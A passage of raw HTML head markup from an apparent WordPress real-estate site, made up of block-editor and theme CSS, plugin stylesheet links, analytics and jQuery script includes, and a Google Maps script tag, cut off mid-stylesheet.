figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/all_external.min.js?ver=1.0" id="all_external-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyCUfUy1w5sz4G4hguoEAu44q3sgJO0X2Aw&amp;ver=1.0" id="googlemap-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.laconchaliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laconchaliving.com/wp-json/wp/v2/media/40652" /><meta name="generator" content="WPML ver:4.6.3 stt:1,46,2;" />
<meta name="generator" content="Redux 4.5.10" /><style type='text/css'>.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0059a7;}.share_unit:after {content: " ";border-top: 8px solid #0059a7;}.no_more_list{color:#fff!important;border: 1px solid #0059a7;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0059a7;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container 